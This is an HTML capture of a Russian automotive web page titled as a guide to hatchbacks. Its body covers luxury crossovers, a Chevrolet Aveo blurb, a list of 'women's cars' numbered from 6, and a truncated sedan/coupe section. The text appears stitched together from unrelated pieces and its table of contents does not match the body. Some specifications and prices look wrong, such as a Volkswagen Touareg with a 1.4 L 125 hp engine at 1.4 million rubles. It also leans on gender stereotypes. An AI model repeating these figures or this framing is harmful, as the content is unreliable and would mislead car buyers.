

--- FILE ---
content_type: text/html
request_url: https://balancing.ru/hetcbek-foto/
body_size: 38036
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Легковой автомобиль хэтчбек: что это означает, плюсы и минусы, какой кузов, сколько дверей, картинки</title>
	<meta name="description" content="В обзорной статье расскажу историю возникновения хэтчбека, подробно опишу, что он представляет собой, перечислю плюсы и минусы, какие модели самые популярные, фото + видео." />
	<link rel="canonical" href="https://balancing.ru/hetcbek-foto/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Легковой автомобиль хэтчбек: что это означает, плюсы и минусы, какой кузов, сколько дверей, картинки" />
	<meta property="og:description" content="В обзорной статье расскажу историю возникновения хэтчбека, подробно опишу, что он представляет собой, перечислю плюсы и минусы, какие модели самые популярные, фото + видео." />
	<meta property="og:url" content="https://balancing.ru/hetcbek-foto/" />
	<meta property="og:site_name" content="balancing.ru" />
	<meta property="article:published_time" content="2020-12-13T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://balancing.ru/#website","url":"https://balancing.ru/","name":"balancing.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://balancing.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://balancing.ru/hetcbek-foto/#webpage","url":"https://balancing.ru/hetcbek-foto/","name":"\u041b\u0435\u0433\u043a\u043e\u0432\u043e\u0439 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c \u0445\u044d\u0442\u0447\u0431\u0435\u043a: \u0447\u0442\u043e \u044d\u0442\u043e \u043e\u0437\u043d\u0430\u0447\u0430\u0435\u0442, \u043f\u043b\u044e\u0441\u044b \u0438 \u043c\u0438\u043d\u0443\u0441\u044b, \u043a\u0430\u043a\u043e\u0439 \u043a\u0443\u0437\u043e\u0432, \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0434\u0432\u0435\u0440\u0435\u0439, \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0438","isPartOf":{"@id":"https://balancing.ru/#website"},"datePublished":"2020-12-13T00:00:00+00:00","dateModified":"2020-12-13T00:00:00+00:00","author":{"@id":"https://balancing.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8"},"description":"\u0412 \u043e\u0431\u0437\u043e\u0440\u043d\u043e\u0439 \u0441\u0442\u0430\u0442\u044c\u0435 \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0443 \u0438\u0441\u0442\u043e\u0440\u0438\u044e \u0432\u043e\u0437\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u044f \u0445\u044d\u0442\u0447\u0431\u0435\u043a\u0430, \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u043e\u043f\u0438\u0448\u0443, \u0447\u0442\u043e \u043e\u043d \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0441\u043e\u0431\u043e\u0439, \u043f\u0435\u0440\u0435\u0447\u0438\u0441\u043b\u044e \u043f\u043b\u044e\u0441\u044b \u0438 \u043c\u0438\u043d\u0443\u0441\u044b, \u043a\u0430\u043a\u0438\u0435 \u043c\u043e\u0434\u0435\u043b\u0438 \u0441\u0430\u043c\u044b\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435, \u0444\u043e\u0442\u043e + \u0432\u0438\u0434\u0435\u043e.","breadcrumb":{"@id":"https://balancing.ru/hetcbek-foto/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://balancing.ru/hetcbek-foto/"]}]},{"@type":"BreadcrumbList","@id":"https://balancing.ru/hetcbek-foto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://balancing.ru/"},{"@type":"ListItem","position":2,"name":"\u0412\u0441\u0451 \u043f\u0440\u043e \u0445\u044d\u0442\u0447\u0431\u0435\u043a: \u0447\u0442\u043e \u044d\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0432 \u043c\u0430\u0448\u0438\u043d\u0435, \u043a\u0430\u043a \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442, \u0444\u043e\u0442\u043e, \u043c\u043e\u0434\u0435\u043b\u0438 \u0430\u0432\u0442\u043e"}]},{"@type":"Person","@id":"https://balancing.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8","name":"abukreev","image":{"@type":"ImageObject","@id":"https://balancing.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://balancing.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://balancing.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
// 		.header_box.front {background: url() 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url() 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f 
			/* url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat */
			 ; 
		}
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://balancing.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>balancing<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об автомобилях</div>
															</div>
						
						<form action="https://balancing.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Всё про хэтчбек: что это такое в машине, как выглядит, фото, модели авто</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Всё про хэтчбек: что это такое в машине, как выглядит, фото, модели авто</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Лучшие кроссоверы класса “Люкс”</a><ul><li><a href='#Volkswagen_Touareg'>Volkswagen Touareg</a></li><li><a href='#BMW_X3'>BMW X3</a></li><li><a href='#Porsche_Cayenne'>Porsche Cayenne</a></li><li><a href='#Toyota_Highlander'>Toyota Highlander</a></li><li><a href='#Audi_Q7'>Audi Q7</a></li></ul></li><li><a href='#Chevrolet_Aveo_8212'>Chevrolet Aveo хэтчбек &#8212; удивительная цена для компактного авто</a></li><li><a href='#i-2'>Как выбрать машину девушке?</a></li><li><a href='#___500'>Недорогие женские автомобили — до 500 тысяч рублей</a><ul><li><a href='#6_Nissan_Micra'>6. Nissan Micra — Ниссан Микра</a></li><li><a href='#7_SkodaFabia'>7. SkodaFabia — Шкода Фабиа</a></li><li><a href='#8_Peugeot107__107'>8. Peugeot107 — Пежо 107</a></li><li><a href='#9_Ford_Fiesta'>9. Ford Fiesta — Форд Фиеста</a></li><li><a href='#10_Peugeot_208__208'>10. Peugeot 208 — Пежо 208</a></li><li><a href='#11_Chevrolet_Lacetti'>11. Chevrolet Lacetti — Шевроле Лачетти</a></li><li><a href='#12_itroen_C1__1'>12. Сitroen C1 – Ситроен С1</a></li></ul></li><li><a href='#i-3'>Седаны и Купе</a></li><li><a href='#3_Datsun_mi-DO'>3 Datsun mi-DO</a></li><li><a href='#i-4'>Альтернатива для тех, кто любит хэтчбеки, но не хочет покупать внедорожник.</a></li><li><a href='#i-5'>Лифтбэк</a></li><li><a href='#i-6'>Плюсы и минусы хэтчбеков</a></li><li><a href='#i-7'>Машины для девушки — новичка за рулем (автомат)</a></li><li><a href='#i-8'>Плюсы и минусы седанов и хэтчбеков</a></li><li><a href='#i-9'>Подводим итоги</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Лучшие кроссоверы класса “Люкс”</span></h2>
<p>Главная целевая аудитория «люксовых» автомобилей – самодостаточные люди среднего возраста с высоким готовым доходом, ведущие собственный бизнес или госслужащие.</p>
<h3><span id="Volkswagen_Touareg">Volkswagen Touareg</span></h3>
<p>Новый Volkswagen оснащен многочисленными дополнительными элементами, таким как электромеханическая система компенсации кренов, светодиодные матричные фары IQ. О безопасности и комфорте позаботится Light и цифровая приборная панель Innovision Cockpit.</p>
<p>Выбор моторов большой, но самый востребованный на 1,4 л, вырабатывающий энергию в 125 л. с.</p>
<p>Преимущества</p>
<ol>
<li>Хорошая комплектация</li>
<li>Повышенный уровень безопасности</li>
<li>Мощный двигатель</li>
</ol>
<p>Недостатки</p>
<p>Шумоизолюяция, скрипы в салоне</p>
<p>Цена – 1 млн 399 тыс. руб.</p>
<h3><span id="BMW_X3">BMW X3</span></h3>
<p>У новой модели салон выполнен из качественных материалов, а дополнительные опции представлены только современными технологиями. Транспортное средство оснащено системой предаварийной безопасности с обнаружением пешеходов. Доступны версии с полным приводом и задним.</p>
<p>Полноприводный “немец” получил 6-цилиндровые двигатели: 2,5 л, мощностью 184 л. с., и на 3 л.</p>
<p>Преимущества</p>
<ol>
<li>Красивый, стильный дизайн</li>
<li>Хорошая проходимость</li>
<li>Качественная сборка</li>
<li>Комфортный салон</li>
</ol>
<p>Недостатки</p>
<p>Дорогое техническое обслуживание</p>
<p>Цена – от 2 млн. 400 тыс. руб.</p>
<h3><span id="Porsche_Cayenne">Porsche Cayenne</span></h3>
<p>Porsche Cayenne – лучший люксовый кроссовер, который отличается высокой ликвидностью. Дебют внедорожника третьего поколения произошел летом 2018 г. Интерьер новинки практически не изменился.</p>
<p>Автомобиль оснащен двигателем объемом 4 л, который вырабатывает энергию в 550 л. с., клиренс – 190 мм.</p>
<p>Преимущества</p>
<ol>
<li>Комфортный салон</li>
<li>Технологичность и ходовые качества</li>
<li>Дизайн салона</li>
<li>Качество сборки</li>
</ol>
<p>Недостатки</p>
<ul>
<li>Высокая стоимость</li>
<li>Дорогое обслуживание</li>
</ul>
<p>Цена – 12 млн. 054 тыс. руб.</p>
<h3><span id="Toyota_Highlander">Toyota Highlander</span></h3>
<p>Этот кроссовер позволяет перевозить до 8 человек.</p>
<p>Существует 2 версии: с полным приводом и с передним. Машина оснащена “впрысковым” двигателем V6 D-4S на 3,5 л, мощностью 249 л. с. и автоматизированной коробкой передач с 8 ступенями.</p>
<p>Преимущества:</p>
<ol>
<li>универсальный;</li>
<li>мягкий ход;</li>
<li>большой салон;</li>
<li>быстро набирает скорость;</li>
<li>устойчивый на скоростной трассе;</li>
<li>мощная климат-система;</li>
<li>хорошая эргономика;</li>
<li>простое ремонтное обслуживание.</li>
</ol>
<p>Хайлендер чаще выбирают семьи с несколькими детьми, потому что можно установить большое количество детских автокресел.</p>
<p>Недостатки</p>
<ul>
<li>Большой угол разворота, ненадежный ближний свет.</li>
<li>Иногда сбивается тормозная система.</li>
<li>Плохая шумоизоляция.</li>
<li>При низких температурах могут временно отказывать дополнительные опции.</li>
</ul>
<p>Цена – от 3,5 млн. руб.</p>
<h3><span id="Audi_Q7">Audi Q7</span></h3>
<p>Audi Q7 – люксовый SUV с полным приводом, который отличается роскошным внешним видом, богатым салоном, высоким уровнем безопасности. В меру агрессивный перед украшен LED-фарами, восьмиугольной радиаторной решеткой.</p>
<p>Шестицилиндровый дизельный 3-литровый двигатель генерирует 249 л. с.</p>
<p>Транспорт ускоряется до 100 км/ч за 6,9 с.</p>
<p>Максимальная скорость – 225 км/ч.</p>
<p>Преимущества</p>
<ol>
<li>Управляемость</li>
<li>Шумоизоляция</li>
<li>Багажник</li>
<li>Экономичность</li>
<li>Обзорность</li>
<li>Надежность</li>
<li>Подвеска</li>
</ol>
<p>Недостатки</p>
<p>Дорогое обслуживание</p>
<p>Цена  – от 3 864 000 руб.</p>
<h2><span id="Chevrolet_Aveo_8212">Chevrolet Aveo хэтчбек &#8212; удивительная цена для компактного авто</span></h2>
<p>Среди всех представителей класса этот автомобиль оказался самым неожиданным во всех отношениях. Его внешность не представляется слишком современной и свежей, техника оказалась средней, без каких-либо приятных удивлений, но вот стоимость уже доросла до невероятных показателей. Chevrolet Aveo, тем не менее, заслуживает места в списке лучших хэтчбеков C-класса за следующие достижения:</p>
<ul>
<li>прекрасно      распланированное внутреннее пространство при визуально небольшом размере;</li>
<li>хорошее      соотношение потенциала 1.6-литрового, 115-сильного двигателя с массой      машины;</li>
<li>наличие      версий с механикой и автоматической коробкой передач;</li>
<li>внедрение      американских особенностей в дизайн интерьера и экстерьера машины.</li>
</ul>
<p>Комплектаций на российском рынке представлено две. LT &#8212; это базовая модель, которая оснащена достаточно большим количеством оборудования. Стоит <a href='/hetcbek/'>хэтчбек</a> с таким набором функций от 650 тысяч рублей. Максимальная версия LTZ обойдется покупателю в 703 тысячи рублей. Действительно, американец корейского происхождения оказался чрезмерно дорогим, но все равно привлекательным конкурентом для своих оппонентов.</p>
<h2><span id="i-2">Как выбрать машину девушке?</span></h2>
<p>
Как говорится, на вкус и цвет товарищей нет, но есть несколько критериев, на которые девушки чаще всего обращают внимание при выборе модели машины. Конечное, многое зависит от личных предпочтений будущей автовладелицы, ее опыта и стажа вождения, но чаще всего смотрят на:. цена на машину
</p>
<p>цена на машину</p>
<p>
Что ни говори, а на стоимость автомобиля смотрят в первую очередь, причем не важно, покупается он в кредит или за наличные
</p>
<p>габариты</p>
<p>Чаще всего девушки выбирают небольшие машины. Это значительно облегчает вопросы парковки, движение по пробкам. После цены, это, пожалуй, наиболее важный критерий для девушек</p>
<p>маневренность</p>
<p>Небольшими машинами проще управлять и перестраиваться в потоке городского движения, и обычно это имеет значение для того, чтобы занять парковочное место или маневров внутри дворов, уже заставленных автомобилями</p>
<p>дизайн модели</p>
<p>
Важно, чтобы машина выглядело если не красиво, хотя это важно, то уж точно современно. Как говорится, «стильно – модно – молодежно». экономичность и стоимость содержания автомобиля
</p>
<p>экономичность и стоимость содержания автомобиля</p>
<p>
В сегодняшних экономических реалиях, важно смотреть не только на цену машины, но и на стоимость владения или, проще говоря, расходы по ее содержанию
</p>
<p>
В первую очередь, стоит обращать внимание на расход топлива при движении по городу. Опять же, по этому критерию интереснее выбирать новые или почти новые автомобили
</p>
<p>автомат, а не механика</p>
<p>Так сложилось, девушки предпочитают машины с коробкой-автоматом, нежели механику. Кто-то может сказать, что разница невелика, но факт остается фактом, — большинство женских автомобилей управляются без педали сцепления и постоянного переключения передач</p>
<h2><span id="___500">Недорогие женские автомобили — до 500 тысяч рублей</span></h2>
<h3><span id="6_Nissan_Micra">6. Nissan Micra — Ниссан Микра</span></h3>
<p>По отзывам девушек-владелиц, эту машину они часто выбирали себе или сами или получали в подарок. Пожалуй, самое достопримечательное в этом женском автомобиле — это его уникальный внешний вид, ведь и правда, не заметить его, проходя мимо, никак нельзя!</p>
</p>
<p>Nissan Micra — настоящий женский автомобиль и по дизайну, и по удобству</p>
<p>Преимущества:</p>
<p>— удобный и плавный автомат</p>
<p>— стильный дизайн</p>
<p>— качественно оформленный салон из приятного пластика</p>
<p>Стоимость: от 400 000 рублей</p>
<h3><span id="7_SkodaFabia">7. SkodaFabia — Шкода Фабиа</span></h3>
<p>Неприхотливая чешская машина, часто именно эту модель выбирают девушки-новички. Автомобиль постоянно обновляется, фишка последнего рестайлинга — передние фары с хитрым и раскосым прищуром. Плюсом неплохо сделаны все настройки безопасности для движения по городу — подушки и датчики ремня.</p>
</p>
<p>SkodaFabia — отличный вариант для девушек-новичков</p>
<p>Преимущества:</p>
<p>— простая в обслуживании</p>
<p>— экономичная модель для города</p>
<p>— вместительный багажник на 330 литров, который можно дополнительно увеличить за счет заднего сиденья</p>
<p>Цена: от 360 тысяч рублей</p>
<h3><span id="8_Peugeot107__107">8. Peugeot107 — Пежо 107</span></h3>
<p>Отличный вариант для девушек: удобно ездить в одиночку или вместе с семьей. Маленькая машинка, маневренная для городского движения и надежная для постоянных поездок.</p>
</p>
<p>Peugeot107 <a href='/kak-zavesti-masinu-na-avtomate/'>автомат подойдет как для новичков</a>, так и опытных водителей</p>
<p>Преимущества:</p>
<p>— дополнительное место на заднем сиденье, чтобы ездить с комфортом как водителю, так и пассажирам</p>
<p>— приятно оформленный салон</p>
<p>Цена: от 370 000 рублей</p>
<h3><span id="9_Ford_Fiesta">9. Ford Fiesta — Форд Фиеста</span></h3>
<p>Простая и красивая машина, которую уже маленькой не назовешь. Хорошо чувствует себя на дороге даже на большой скорости и симпатично выглядит как снаружи, так и внутри.</p>
</p>
<p>Красивая машина для девушек Ford Fiesta — глаз не оторвать</p>
<p>Преимущества:</p>
<p>— надежная и безопасная</p>
<p>— вместительный багажник, который может быть увеличен, если сложить задние сиденья</p>
<p>— достаточно много места спереди и на местах для пассажиров</p>
<p>Цена: от 380 тыс рублей</p>
<h3><span id="10_Peugeot_208__208">10. Peugeot 208 — Пежо 208</span></h3>
<p>Качественный женский автомобиль, красивый и надежный. По сравнению со своим «младшим братом» — 107 моделью, значительно вместительнее и крупнее.</p>
</p>
<p>Peugeot 208 отличная машина для ежедневных поездок</p>
<p>Преимущества:</p>
<p>— приятный внешний вид</p>
<p>— добротно сделанный корпус для долгого владения без лишних трудностей</p>
<p>— легко заводится в морозы</p>
<p>Цена: от 420 000 рублей</p>
<h3><span id="11_Chevrolet_Lacetti">11. Chevrolet Lacetti — Шевроле Лачетти</span></h3>
<p>Удобная, вместительная и при этом элегантная машина. Про эту модель, можно сказать, что она подойдет тем девушкам, которые ценят порядок. Его организовать и разместить все на своих местах помогает внутренняя организация пространства: в салоне множество отделений, ящичков и крючков.</p>
</p>
<p>Chevrolet Lacetti нравится девушкам за простоту и надежность</p>
<p>Преимущества:</p>
<p>— простая и неприхотливая машина</p>
<p>— вместительный багажник на 400 литров, который увеличивается, если сложить задний ряд сидений</p>
<p>Стоимость от 400 тысяч рублей</p>
<h3><span id="12_itroen_C1__1">12. Сitroen C1 – Ситроен С1</span></h3>
<p>Симпатичный женский автомобиль с оригинальным дизайном отлично подходи для движения по городу, в первую очередь, благодаря своим габаритами.</p>
</p>
<p>Сitroen C1 один из любимых женских авто</p>
<p>Преимущества:</p>
<p>— низкий расход топлива</p>
<p>— отличные габариты для города</p>
<p>— надежность</p>
<p>Цена: от 400 000 рублей</p>
<h2><span id="i-3">Седаны и Купе</span></h2>
<p>В принципе раньше не составляло большого труда отличить седан от купе. Принцип был простой. Если машина имеет четыре двери, то кузов называется седан. Если машина имеет только две двери, то это купе.  </p>
<p>Сегодня же понятие автомобилей в кузове купе значительно расширилось, за счет появления на рынке четырехдверных автомобилей в кузове купе. </p>
<p>Также появились на рынке и двухдверные седаны. </p>
<p>Как же не запутаться в этом многогранном автомобильном рынке? Как определить какой перед вами автомобиль? </p>
<p>
